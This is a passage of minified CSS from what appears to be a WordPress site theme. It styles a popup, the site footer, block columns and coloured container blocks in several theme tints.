.3s}.cta-popup__btn:hover{background-color:#1b9dd4;border-color:#1b9dd4;color:#fff}.cta-popup__close{background-color:transparent;border:0;box-sizing:border-box;color:#000;display:inline-block;display:block;font-family:Open Sans,sans-serif;font-size:inherit;font-size:.875rem;padding:0;position:relative;text-align:center;text-decoration:none;width:100%}.cta-popup__close,.cta-popup__close *{cursor:pointer;-webkit-user-select:none;user-select:none}.cta-popup__close::-moz-focus-inner{border:0;padding:0}.cta-popup__close:hover{text-decoration:underline}.sitewide-popup{display:none}.sitewide-popup.show{display:block}.site-footer__top{background-color:#3d3d3b;padding:50px 0}.site-footer__top .site-footer-top__grid{display:flex;gap:40px;justify-content:space-between}.site-footer__top .site-footer-top__grid .site-footer__contacts{flex-shrink:0}.site-footer__top .site-footer-top__grid .site-footer__menu-container{flex-shrink:1}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__top .site-footer-top__grid{flex-wrap:wrap}.site-footer__top .site-footer-top__grid .site-footer__contacts,.site-footer__top .site-footer-top__grid .site-footer__menu-container{width:100%}}@media only screen and (max-width:599px){.site-footer__top .site-footer-top__grid{flex-wrap:wrap}.site-footer__top .site-footer-top__grid .site-footer__contacts,.site-footer__top .site-footer-top__grid .site-footer__menu-container{width:100%}}.site-footer__top .site-footer__logo{height:auto;margin-bottom:28px;max-width:300px;width:100%}.site-footer__top .site-footer__logo .svg-icon{fill:#fff;height:100%;width:100%}.site-footer__top .site-footer__contacts a,.site-footer__top .site-footer__contacts p{color:#fff;font-size:1rem;line-height:1.5}.site-footer__top .site-footer__contacts p{margin:0}.site-footer__top .site-footer__contacts p+p{margin-top:8px}.site-footer__top .site-footer__contacts a{text-decoration:none}@media screen and (any-hover:hover){.site-footer__top .site-footer__contacts a:hover{text-decoration:underline}}.site-footer__top .site-footer__social-links-list{display:flex;gap:8px;margin:16px 0 0;padding:0}.site-footer__top .site-footer__social-links-list li{background-color:#fff;border-radius:50%;height:24px;list-style:none;margin:0;padding:0;position:relative;width:24px}.site-footer__top .site-footer__social-links-list li a{align-items:center;display:flex;height:100%;justify-content:center;left:0;overflow:hidden;padding:5px;position:absolute;top:0;width:100%}.site-footer__top .site-footer__social-links-list li .svg-icon,.site-footer__top .site-footer__social-links-list li img{fill:#3d3d3b;height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.site-footer__top .site-footer__social-links-list li .social-link--facebook .svg-icon{bottom:-3px;height:20px;position:relative}.site-footer__top .site-footer__social-links-list li .social-link--youtube{padding:4px}.site-footer__top .site-footer-menu{display:flex;flex-wrap:wrap;gap:20px;margin:0;padding:0}@media only screen and (max-width:599px){.site-footer__top .site-footer-menu{gap:30px}}.site-footer__top .site-footer-menu .sub-menu,.site-footer__top .site-footer-menu li{list-style:none;margin:0;padding:0}.site-footer__top .site-footer-menu .site-footer-menu-item--heading-style{flex-grow:1;flex-shrink:1;margin:0;width:180px}.site-footer__top .site-footer-menu .site-footer-menu-item--heading-style>a{border-bottom:1px solid #000;cursor:default;display:block;font-weight:700;margin-bottom:10px;padding-bottom:10px;text-decoration:none!important;text-transform:uppercase}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__top .site-footer-menu .site-footer-menu-item--heading-style{flex-grow:0}}@media only screen and (max-width:599px){.site-footer__top .site-footer-menu .site-footer-menu-item--heading-style{width:100%}}.site-footer__top .site-footer-menu .site-footer-menu-item{font-size:1rem;font-weight:400;line-height:1.5}.site-footer__top .site-footer-menu .site-footer-menu-item+.site-footer-menu-item:not(.site-footer-menu-item--heading-style){margin-top:10px}.site-footer__top .site-footer-menu .site-footer-menu-item>a,.site-footer__top .site-footer-menu .site-footer-menu-item>button{color:#fff;text-decoration:none}@media screen and (any-hover:hover){.site-footer__top .site-footer-menu .site-footer-menu-item>a:hover,.site-footer__top .site-footer-menu .site-footer-menu-item>button:hover{text-decoration:underline}}.site-footer__top .site-footer-menu .site-footer-menu-item>button{background-color:transparent;border:0;box-sizing:border-box;cursor:pointer;display:inline-block;font-size:inherit;padding:0;position:relative;text-decoration:none;-webkit-user-select:none;user-select:none}.site-footer__top .site-footer-menu .site-footer-menu-item>button *{cursor:pointer;-webkit-user-select:none;user-select:none}.site-footer__top .site-footer-menu .site-footer-menu-item>button::-moz-focus-inner{border:0;padding:0}.site-footer__bottom{background-color:#1d1d1c;padding:50px 0}.site-footer__bottom .site-footer-bottom__grid{display:flex;gap:20px}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__bottom .site-footer-bottom__grid{flex-wrap:wrap}.site-footer__bottom .site-footer-bottom__grid .site-footer-bottom__badge,.site-footer__bottom .site-footer-bottom__grid .site-footer-bottom__content{width:100%}}@media only screen and (max-width:599px){.site-footer__bottom .site-footer-bottom__grid{flex-wrap:wrap}.site-footer__bottom .site-footer-bottom__grid .site-footer-bottom__badge,.site-footer__bottom .site-footer-bottom__grid .site-footer-bottom__content{width:100%}}.site-footer__bottom .site-footer-bottom__locations,.site-footer__bottom .site-footer-bottom__text{margin-bottom:12px}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__bottom .site-footer-bottom__locations,.site-footer__bottom .site-footer-bottom__text{margin-bottom:20px}}@media only screen and (max-width:599px){.site-footer__bottom .site-footer-bottom__locations,.site-footer__bottom .site-footer-bottom__text{margin-bottom:20px}}.site-footer__bottom .site-footer-bottom__copyright a,.site-footer__bottom .site-footer-bottom__copyright li,.site-footer__bottom .site-footer-bottom__copyright p,.site-footer__bottom .site-footer-bottom__locations a,.site-footer__bottom .site-footer-bottom__locations li,.site-footer__bottom .site-footer-bottom__locations p,.site-footer__bottom .site-footer-bottom__text a,.site-footer__bottom .site-footer-bottom__text li,.site-footer__bottom .site-footer-bottom__text p{color:#fff;font-size:.875rem;font-weight:400;line-height:1.5}.site-footer__bottom .site-footer-bottom__copyright a,.site-footer__bottom .site-footer-bottom__locations a,.site-footer__bottom .site-footer-bottom__text a{text-decoration:none}@media screen and (any-hover:hover){.site-footer__bottom .site-footer-bottom__copyright a:hover,.site-footer__bottom .site-footer-bottom__locations a:hover,.site-footer__bottom .site-footer-bottom__text a:hover{text-decoration:underline}}.site-footer__bottom .site-footer-bottom__locations{display:flex;gap:7px}.site-footer__bottom .site-footer-bottom__locations p{font-weight:700;margin:0}.site-footer__bottom .site-footer-bottom__locations ul{display:flex;list-style:none;margin:0;padding:0}.site-footer__bottom .site-footer-bottom__locations ul li{margin:0;padding:0}.site-footer__bottom .site-footer-bottom__locations ul li:before{color:#fff;content:"|";display:inline-block;margin:0 5px;position:relative;top:-1px}.site-footer__bottom .site-footer-bottom__locations ul li:first-child:before{display:none}.site-footer__bottom .site-footer-bottom__locations ul a{text-transform:capitalize}@media only screen and (max-width:599px){.site-footer__bottom .site-footer-bottom__locations{flex-wrap:wrap}.site-footer__bottom .site-footer-bottom__locations ul{flex-grow:1;flex-wrap:wrap;gap:3px}}.site-footer__bottom .site-footer-bottom__copyright{display:flex;list-style:none;margin:0;padding:0}.site-footer__bottom .site-footer-bottom__copyright li{margin:0;padding:0}.site-footer__bottom .site-footer-bottom__copyright li:before{color:#fff;content:"|";display:inline-block;margin:0 5px;position:relative;top:-1px}.site-footer__bottom .site-footer-bottom__copyright li:first-child:before{display:none}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__bottom .site-footer-bottom__copyright{flex-wrap:wrap;gap:10px}.site-footer__bottom .site-footer-bottom__copyright li{width:100%}.site-footer__bottom .site-footer-bottom__copyright li:before{display:none}}@media only screen and (max-width:599px){.site-footer__bottom .site-footer-bottom__copyright{flex-wrap:wrap;gap:10px}.site-footer__bottom .site-footer-bottom__copyright li{width:100%}.site-footer__bottom .site-footer-bottom__copyright li:before{display:none}}.site-footer{color:#fff}.wp-block-columns{gap:96px}.wp-block-columns>:last-child{margin-bottom:0}.wp-block-columns>.wp-block-column{align-self:flex-start;flex-basis:50%;flex-grow:1}.wp-block-columns>.wp-block-column .wp-block-pullquote{margin:30px 0!important;padding:0!important}.wp-block-columns>.wp-block-column>:first-child{margin-top:0!important}.wp-block-columns>.wp-block-column>:last-child{margin-bottom:0!important}.wp-block-columns>.wp-block-column .wp-block-pullquote:first-child blockquote,.wp-block-columns>.wp-block-column blockquote:first-child blockquote{margin-top:0}.wp-block-columns>.wp-block-column .wp-block-pullquote:last-child blockquote,.wp-block-columns>.wp-block-column blockquote:last-child blockquote{margin-bottom:0}.wp-block-columns.columns-layout-33-66,.wp-block-columns.columns-layout-66-33{gap:48px}@media only screen and (min-width:1920px){.wp-block-columns.columns-layout-33-66>.wp-block-column:first-child{border-right:1px solid #e2e2e2;padding-right:48px}}@media only screen and (min-width:1440px) and (max-width:1919px){.wp-block-columns.columns-layout-33-66>.wp-block-column:first-child{border-right:1px solid #e2e2e2;padding-right:48px}}@media only screen and (min-width:1024px) and (max-width:1439px){.wp-block-columns.columns-layout-33-66>.wp-block-column:first-child{border-right:1px solid #e2e2e2;padding-right:48px}}@media only screen and (min-width:1920px){.wp-block-columns.columns-layout-66-33>.wp-block-column:last-child{border-left:1px solid #e2e2e2;padding-left:48px}}@media only screen and (min-width:1440px) and (max-width:1919px){.wp-block-columns.columns-layout-66-33>.wp-block-column:last-child{border-left:1px solid #e2e2e2;padding-left:48px}}@media only screen and (min-width:1024px) and (max-width:1439px){.wp-block-columns.columns-layout-66-33>.wp-block-column:last-child{border-left:1px solid #e2e2e2;padding-left:48px}}@media only screen and (max-width:599px){.wp-block-columns{flex-wrap:wrap!important;gap:40px}.wp-block-columns .wp-block-column{flex-basis:100%!important;flex-grow:1}}@media only screen and (min-width:600px) and (max-width:1023px){.wp-block-columns{flex-wrap:wrap!important;gap:40px}.wp-block-columns .wp-block-column{flex-basis:100%!important;flex-grow:1}}@media only screen and (max-width:599px){.wp-block-columns{gap:20px}}.block.remove-top-spacing{margin-top:0;padding-top:0}.block.remove-bottom-spacing{margin-bottom:0;padding-bottom:0}.container-block{overflow:hidden}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary{background-color:#1b9dd4}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--secondary,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary{background-color:#cee8ef}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--tertiary,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--tertiary{background-color:#f6fbfd}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary{background-color:#1b9dd4}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--secondary{background-color:#cee8ef}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--tertiary{background-color:#f6fbfd}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary{background-color:#49a53a}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--secondary,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary{background-color:#c8e4c3}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--tertiary,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--tertiary{background-color:#ecf6eb}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary{background-color:#49a53a}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--secondary{background-color:#c8e4c3}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--tertiary{background-color:#ecf6eb}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary{background-color:#ea99b8}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li{color:#000}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#000}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--secondary,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary{background-color:#ffc8e0}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--tertiary,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--tertiary{background-color:#fffafc}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary{background-color:#ea99b8}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#000}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#000}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--secondary{background-color:#ffc8e0}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--tertiary{background-color:#fffafc}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary{background-color:#fab709}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li{color:#000}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul 